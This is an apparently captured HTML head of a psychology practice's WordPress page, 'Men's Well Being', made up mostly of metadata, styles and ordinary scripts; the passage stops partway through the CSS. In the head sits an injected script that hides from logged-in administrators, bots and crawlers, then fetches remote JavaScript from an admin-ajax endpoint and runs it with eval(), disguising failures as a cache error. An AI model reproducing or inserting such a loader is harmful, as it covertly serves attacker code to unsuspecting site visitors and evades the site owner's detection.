

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://psychologypathways.com/mens-well-being/
body_size: 17579
content:
<!DOCTYPE html>
<html class="no-js" lang="en-AU">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<title>Men’s Well Being</title>
<link rel="shortcut icon" href="https://psychologypathways.com/wp-content/uploads/2015/01/logo_16px.png">
<link rel="apple-touch-icon" sizes="57x57" href="https://psychologypathways.com/wp-content/uploads/2015/01/logo_57px.png">
<link rel="apple-touch-icon" sizes="114x114" href="https://psychologypathways.com/wp-content/uploads/2015/01/logo_114px.png">
<link rel="apple-touch-icon" sizes="72x72" href="https://psychologypathways.com/wp-content/uploads/2015/01/logo_72px.png">
<link rel="apple-touch-icon" sizes="144x144" href="https://psychologypathways.com/wp-content/uploads/2015/01/logo_144px.png">
<link rel="alternate" type="application/rss+xml" title="Psychology Pathways RSS2 Feed" href="https://psychologypathways.com/feed/" />
<link rel="pingback" href="https://psychologypathways.com/xmlrpc.php" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-59922144-1', 'auto');
  ga('send', 'pageview');

</script>
<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://psychologypathways.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script>
	<!-- This site is optimized with the Yoast SEO plugin v15.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="To really get to the core of ‘men’s health’ it is more meaningful to discuss men’s ‘well -being’. Good health comes from healthy well being." />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://psychologypathways.com/mens-well-being/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Men&#039;s Well Being" />
	<meta property="og:description" content="There is no bravery in pretending to be okay. It takes courage to risk being vulnerable. A brave man steps courageously into the shadows and discovers who ..." />
	<meta property="og:url" content="https://psychologypathways.com/mens-well-being/" />
	<meta property="og:site_name" content="Psychology Pathways" />
	<meta property="article:publisher" content="https://www.facebook.com/psychologypathways" />
	<meta property="article:published_time" content="2018-08-08T06:29:43+00:00" />
	<meta property="article:modified_time" content="2026-01-16T13:34:12+00:00" />
	<meta property="og:image" content="https://psychologypathways.com/wp-content/uploads/2018/08/DAVE-11-e1533709193767.jpg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="333" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Written by">
	<meta name="twitter:data1" content="psypath">
	<meta name="twitter:label2" content="Est. reading time">
	<meta name="twitter:data2" content="2 minutes">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://psychologypathways.com/#website","url":"https://psychologypathways.com/","name":"Psychology Pathways","description":"Professional psychology, counselling and life coaching services, based in Sydney&#039;s Eastern Suburbs (Bondi Junction) and Inner West (Balmain).","potentialAction":[{"@type":"SearchAction","target":"https://psychologypathways.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-AU"},{"@type":"ImageObject","@id":"https://psychologypathways.com/mens-well-being/#primaryimage","inLanguage":"en-AU","url":"https://psychologypathways.com/wp-content/uploads/2018/08/DAVE-11-e1533709193767.jpg","width":500,"height":333},{"@type":"WebPage","@id":"https://psychologypathways.com/mens-well-being/#webpage","url":"https://psychologypathways.com/mens-well-being/","name":"Men\u2019s Well Being","isPartOf":{"@id":"https://psychologypathways.com/#website"},"primaryImageOfPage":{"@id":"https://psychologypathways.com/mens-well-being/#primaryimage"},"datePublished":"2018-08-08T06:29:43+00:00","dateModified":"2026-01-16T13:34:12+00:00","author":{"@id":"https://psychologypathways.com/#/schema/person/b7147ec5f9e4946ba674e992bd7fc687"},"description":"To really get to the core of \u2018men\u2019s health\u2019 it is more meaningful to discuss men\u2019s \u2018well -being\u2019. Good health comes from healthy well being.","inLanguage":"en-AU","potentialAction":[{"@type":"ReadAction","target":["https://psychologypathways.com/mens-well-being/"]}]},{"@type":"Person","@id":"https://psychologypathways.com/#/schema/person/b7147ec5f9e4946ba674e992bd7fc687","name":"psypath"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Psychology Pathways &raquo; Feed" href="https://psychologypathways.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Psychology Pathways &raquo; Comments Feed" href="https://psychologypathways.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Psychology Pathways &raquo; Men’s Well Being Comments Feed" href="https://psychologypathways.com/mens-well-being/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/psychologypathways.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://psychologypathways.com/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://psychologypathways.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://psychologypathways.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=4.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='simple-share-buttons-adder-font-awesome-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css'  href='https://psychologypathways.com/wp-content/themes/vitameen/css/bootstrap.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-css'  href='https://psychologypathways.com/wp-content/themes/vitameen/css/iconfont.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='style-main-css'  href='https://psychologypathways.com/wp-content/themes/vitameen/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='isotope-style-css'  href='https://psychologypathways.com/wp-content/themes/vitameen/css/isotope.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css'  href='https://psychologypathways.com/wp-content/themes/vitameen/css/prettyPhoto.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-style-css'  href='https://psychologypathways.com/wp-content/themes/vitameen/css/owl.carousel.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='select2-style-css'  href='https://psychologypathways.com/wp-content/themes/vitameen/css/select2.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css'  href='https://psychologypathways.com/wp-content/themes/vitameen/css/responsive.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-menu-style-css'  href='https://psychologypathways.com/wp-content/themes/vitameen/css/responsive-menu.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_custom_css-css'  href='https://psychologypathways.com/wp-content/uploads/js_composer/custom.css?ver=4.3.5' type='text/css' media='screen' />
<link rel='stylesheet' id='tcsn-custom-style-css'  href='https://psychologypathways.com/wp-content/themes/vitameen/css/custom_script.css?ver=5.6.16' type='text/css' media='all' />
<style id='tcsn-custom-style-inline-css' type='text/css'>

	.tags-links a, .custom-tagcloud a, .custom-tagcloud a:link, .widget_archive ul li, .widget_categories ul li, .widget_recent_entries ul li, .widget_nav_menu ul li a, #calendar_wrap th, #calendar_wrap td, .list-border li, .list-icon-border, .custom-recent-entries li { border-color: #e8e8e8; }	
	 #slide-top .tags-links a, #slide-top .custom-tagcloud a, #slide-top .custom-tagcloud a:link, #slide-top .widget_archive ul li, #slide-top .widget_categories ul li, #slide-top .widget_recent_entries ul li, #slide-top .widget_nav_menu ul li a, #slide-top #calendar_wrap th, #slide-top #calendar_wrap td, #slide-top .list-border li, #slide-top .list-icon-border, #slide-top .custom-recent-entries li {  border-color: #6f6f6f; }
	#footer .tags-links a, #footer .custom-tagcloud a, #footer .custom-tagcloud a:link, #footer .widget_archive ul li, #footer .widget_categories ul li, #footer .widget_recent_entries ul li, #footer .widget_nav_menu ul li a, #footer #calendar_wrap th, #footer #calendar_wrap td, #footer .list-border li, #footer .list-icon-border, #footer .custom-recent-entries li {  border-color: #d8d8d8; }
	.social li a, .social li a:link { background: #000000; }
	#topbar .social li a, #topbar .social li a:link, .topbar-info-icon { background: #000000; }
	#footer .social li a, #footer .social li a:link { background: #ffffff; }
	#slide-top .social li a, #slide-top .social li a:link { background: transparent; }
	.cart-item-icon-wrapper { background: #f1c40f; }
	.current-folio-page, .page-links a:hover, .page-link-current, .inactive-folio-page a:hover, .prev-folio-page a:hover, .next-folio-page a:hover { background-color: #4fc7c8; border-color: #4fc7c8; }
	.filter_nav li a:hover, .filter_nav li .active, #calendar_wrap tfoot .pad, .dropcap, .highlight, .feature-icon:hover .feature-icon-wrapper, #topbar .social li a:hover, .social li a:hover, #footer .social li a:hover, #slide-top .social li a:hover, .filter_nav li a:hover, .filter_nav li .active, #calendar_wrap tfoot .pad, .hover-icon, .pf-quote, .pf-link-text, .feature-icon .feature-icon-wrapper-outer.feature-square, .feature-icon:hover .feature-icon-wrapper, .feature-icon:hover .feature-icon-wrapper-outer.feature-circle, .feature-boxed .feature-boxed-icon, .feature-focused.feature-boxed:hover .feature-boxed-icon, .feature-focused.feature-boxed, .feature-boxed:hover { background-color: #4fc7c8; }
	.tags-links a:hover, .custom-tagcloud a:hover, .feature-icon .feature-icon-wrapper-outer.feature-circle, .feature-boxed .feature-divider, .feature-focused.feature-boxed:hover .feature-divider { border-color: #4fc7c8 !important; }
	.feature-link-box:hover, #take-to-top:hover { background: #4fc7c8 !important; }
	.ui-state-active a, .wpb_toggle_title_active, .wpb_toggle_title_active:before, .feature-focused.feature-boxed .feature-boxed-icon i, .feature-boxed:hover .feature-boxed-icon i, .pager li > a:hover, .pager li > a:focus, .post-nav a:hover h4 { color: #4fc7c8 !important;}
	
</style>
<link rel='stylesheet' id='redux-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C700%2C900%2C100italic%2C300italic%2C400italic%2C700italic%2C900italic&#038;subset=latin&#038;ver=1508221199' type='text/css' media='all' />
<script type='text/javascript' src='https://psychologypathways.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://psychologypathways.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://psychologypathways.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.5' id='tp-tools-js'></script>
<script type='text/javascript' src='https://psychologypathways.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.5' id='revmin-js'></script>
<script type='text/javascript' src='https://psychologypathways.com/wp-content/themes/vitameen/js/modernizr.min.js?ver=2.6.2' id='modernizr-js'></script>
<link rel="https://api.w.org/" href="https://psychologypathways.com/wp-json/" /><link rel="alternate" type="application/json" href="https://psychologypathways.com/wp-json/wp/v2/posts/1325" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://psychologypathways.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://psychologypathways.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel='shortlink' href='https://psychologypathways.com/?p=1325' />
<link rel="alternate" type="application/json+oembed" href="https://psychologypathways.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsychologypathways.com%2Fmens-well-being%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://psychologypathways.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsychologypathways.com%2Fmens-well-being%2F&#038;format=xml" />
		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '3ada02b89f';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://psychologypathways.com/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		
<!--[if lt IE 9]>
<script src="https://psychologypathways.com/wp-content/themes/vitameen/js/html5shiv.js"></script>
<![endif]-->
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://psychologypathways.com/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]-->
<!-- BEGIN Typekit Fonts for WordPress -->
<script>
  (function(d) {
    var config = {
      kitId: 'piv1nik',
      scriptTimeout: 3000,
      async: true
    },
    h=d.documentElement,t=setTimeout(function(){h.className=h.className.replace(/\bwf-loading\b/g,"")+" wf-inactive";},config.scriptTimeout),tk=d.createElement("script"),f=false,s=d.getElementsByTagName("script")[0],a;h.className+=" wf-loading";tk.src='https://use.typekit.net/'+config.kitId+'.js';tk.async=true;tk.onload=tk.onreadystatechange=function(){a=this.readyState;if(f||a&&a!="complete"&&a!="loaded")return;f=true;clearTimeout(t);try{Typekit.load(config)}catch(e){}};s.parentNode.insertBefore(tk,s)
  })(document);
</script>
<style type="text/css">
"proxima-nova"
h2 { font-family: "proxima-nova-1","proxima-nova-2",sans-serif; }
</style>

<!-- END Typekit Fonts for WordPress -->

<style type="text/css" title="dynamic-css" class="options-output">body{font-family:Lato;line-height:18px;font-weight:400;font-style:normal;color:#000000;font-size:16px;}h1,h1 a{font-family:Lato;line-height:54px;font-weight:400;font-style:normal;color:#000000;font-size:48px;}h2,h2 a{font-family:Lato;line-height:42px;font-weight:400;font-style:normal;color:#000000;font-size:36px;}h3,h3 a{font-family:Lato;line-height:36px;font-weight:400;font-style:normal;color:#000000;font-size:28px;}h4,h4 a{font-family:Lato;line-height:30px;font-weight:700;font-style:normal;color:#000000;font-size:24px;}h5,h5 a{font-family:Lato;line-height:34px;font-weight:400;font-style:normal;color:#000000;font-size:20px;}h6,h6 a{font-family:Lato;line-height:18px;font-weight:400;font-style:normal;color:#000000;font-size:14px;}a{color:#a0a0a0;}a:hover,.post-meta a:hover,.tags-links a:hover,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.read-more-link:hover{color:#4fc7c8;}.mybtn,input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button{font-family:Lato;font-weight:400;}#slide-top{font-family:Lato;line-height:22px;font-weight:400;font-style:normal;color:#ffffff;font-size:16px;}#slide-top h1,#slide-top h2,#slide-top h3,#slide-top h4,#slide-top h5,#slide-top h6,#slide-top h1 a,#slide-top h2 a,#slide-top h3 a,#slide-top h4 a,#slide-top h5 a,#slide-top h6 a{color:#ffffff;}#slide-top a{color:#ffffff;}#slide-top a:hover{color:#000000;}#topbar,#topbar a{font-family:Lato;font-weight:400;color:#d8d8d8;font-size:16px;}#topbar a:hover{color:#6f6f6f;}.sf-menu a{font-family:Lato;font-weight:400;font-style:normal;color:#4c4c4c;font-size:18px;}.sf-menu li a:hover{color:#b7b7b7;}.sf-menu li.current-menu-item a,.sf-menu li.current-menu-ancestor > a{color:#3f4157;}.sf-menu li li a{font-family:Lato;font-weight:400;font-style:normal;color:#fff;font-size:14px;}.sf-menu li li a:hover, .sf-menu li li.current-menu-ancestor > a:hover, .sf-menu li li.current-menu-ancestor > a:hover .menu-arrow{color:#0033a0;}.sf-menu li li.current-menu-item a, .sf-menu li li.current-menu-ancestor > a, .sf-menu li.current-menu-ancestor > a .menu-arrow, .sf-menu li li.current-menu-ancestor > a .menu-arrow{color:#000000;}.sf-menu ul li a{background-color:#e0e0e0;}.sf-menu ul li a:hover, .sf-menu li.current-menu-item li a, .sf-menu ul li a:hover, .sf-menu ul li.current-menu-item a, .sf-menu ul li:hover > a, .sf-menu .sub-menu li.current-menu-item li a, .sf-menu .sub-menu li.current-menu-item a, .sf-menu li li.current-menu-ancestor > a{background-color:transparent;}.page-title{font-family:Lato;font-weight:400;font-style:normal;color:#ffffff;font-size:72px;}.breadcrumbs{color:#fff;font-size:14px;}#page-header a{color:#fff;}#page-header a:hover{color:#4fc7c8;}#footer{font-family:Lato;line-height:22px;font-weight:400;font-style:normal;color:#ffffff;font-size:16px;}#footer h1,#footer h2,#footer h3,#footer h4,#footer h5,#footer h6,#footer h1 a,#footer h2 a,#footer h3 a,#footer h4 a,#footer h5 a,#footer h6 a,.twitter-info{color:#fee942;}#footer a{color:#fee942;}#footer a:hover{color:#4fc7c8;}.widget-title{font-family:Lato;font-weight:700;font-style:normal;font-size:16px;}.social li i{color:#ffffff;}#topbar .social li i, #topbar .topbar-info-icon i{color:#ffffff;}#slide-top .social li i{color:#000000;}#footer .social li i{color:#ffffff;}.color,.recentpost-date,.reply a,.pf-quote .quote-source,.pf-link-source,.member-job,.post-meta a,.tags-links a,.widget-email,.widget-email a,.widget-phone,.team-classic-medium .team-excerpt:before,.team-single .member-quote:before,.testimonial-content:before,.list-fancy li:before,.resume-list-subheading,.feature-subheading,.custom-recent-entries-meta,.entry-date,.pf-quote:hover,.pf-link-text:hover{color:#4fc7c8;}body{background-color:#ffffff;}#wrapper{background-color:#ffffff;}.pad-top-none .sidebar{margin-top:60px;}#topbar{background-color:#fff;}#topbar{padding-top:10px;padding-bottom:10px;}#header{background-color:#ffffff;}#header{padding-top:30px;padding-bottom:60px;}.logo a{font-family:Arial,Helvetica,sans-serif;line-height:30px;font-weight:normal;font-style:normal;font-size:30px;}.logo a{color:#000000;}.logo a:hover{color:#4c4c4c;}.logo .logo-retina{height:79px;width:300px;}.is-sticky #header .logo img{width:300px;}#page-header{background-color:#303030;}#page-header{padding-top:20px;padding-bottom:0;}.breadcrumbs{margin-top:20px;}#footer{background-color:#000000;}#footer{padding-top:60px;padding-bottom:60px;}</style><style type="text/css">
 
 
#topbar { border-bottom: 1px solid #f0f0f0; }
 
.topbar-divider { border-color: #f0f0f0; }
 
#header, .is-sticky #header { border-bottom: 1px solid #f0f0f0; }
  
 
 .woocommerce ul.products li.product, .woocommerce-page ul.products li.product { width:30.8%; }
 
 .woocommerce .related ul li.product, .woocommerce .related ul.products li.product, .woocommerce .upsells.products ul li.product, .woocommerce .upsells.products ul.products li.product, .woocommerce-page .related ul li.product, .woocommerce-page .related ul.products li.product, .woocommerce-page .upsells.products ul li.product, .woocommerce-page .upsells.products ul.products li.product { width:30.8%; }
 
 
@media (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dppx) {
.logo .logo-standard { display: none; }
.logo .logo-retina { display: block; }
}
 
@media (min-width: 1200px) {	
.main-container, .vc_row-fluid.main-container { width: 1200px; }
.content-area { width: 900px ; }
#sidebar { width: 250px; }
.boxed-layout #wrapper, .boxed-layout #header { width: 1200px; }	
}
#content-wrapper.fullwidth .content-area {
width: 100% !important;
float: none;
margin-top: 30px;
}

#topbar, #topbar a {
    font-family: proxima-nova,sans-serif;
    font-weight: 400;
    color: #c6c5c4;
    font-size: 18px;
}

#header-v2 .secondary-menu {
    float: left;
    padding-top: 30px;
}

.testimonial-main {
font-size: 100%;
}
#page-header {
padding-top: 20px;
padding-bottom: 0;
height: 200px;
display: none;
}

.page-title {
font-family: proxima-nova,sans-serif;
font-weight: 400;
font-style: normal;
color: #ffffff;
font-size: 72px;
padding-top: 40px;
}

#footer a {
color: #fff;
}

#footer {
font-family: proxima-nova,sans-serif;
line-height: 22px;
font-weight: 400;
font-style: normal;
color: #ffffff;
font-size: 16px;
}

.overlay-box {
display: block;
padding: 0 20px 20px 20px;
}


.folio-thumb {
overflow: hidden;
position: relative;
margin: 20px;
}

#footer .social li a, #footer .social li a:link {
background: #666;
}
.widget {
margin-bottom: 20px;
}

body {
font-family: proxima-nova,sans-serif;
line-height: 21px;
font-weight: 400;
font-style: normal;
color: #000000;
font-size: 17px;
}

h3, h3 a {
font-family: proxima-nova,sans-serif;
font-style: normal;
line-height: 36px;
font-weight: 700;
color: #000000;
font-size: 28px;
}

h4, h4 a {
font-family: proxima-nova,sans-serif;
line-height: 30px;
font-weight: 700;
font-style: normal;
color: #000000;
font-size: 18px;
}

h5, h5 a {
font-family: proxima-nova,sans-serif;
line-height: 24px;
font-weight: 400;
font-style: normal;
color: #000000;
font-size: 20px;
}

.sf-menu a {
font-family: proxima-nova,sans-serif;
font-weight: 400;
font-style: normal;
color: #4c4c4c;
font-size: 18px;
}

.menu-item-25 a:hover { 
    color: #fee942!important ;
}

.menu-item-119 a:hover { 
    color: #4fc7c8 !important ;
}

.menu-item-24 a:hover { 
    color: #ff1a4b !important ;
}

.menu-item-90 a:hover { 
    color: #00a499 !important ;
}

.menu-item-355 a:hover { 
    color: #0033a0 !important ;
}

.menu-item-22 a:hover { 
    color: #ffa300 !important ;
}


.widget-title {
font-family: proxima-nova,sans-serif;
font-weight: 700;
font-style: normal;
font-size: 16px;
}

.icon-info4:before {
content: &quot;\f04b&quot;;
}

.post-meta {
float: left;
display: none;
}
.post-footer {
border-bottom: 2px solid #0033a0;
}
.mybtn, input[type=&quot;submit&quot;], .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
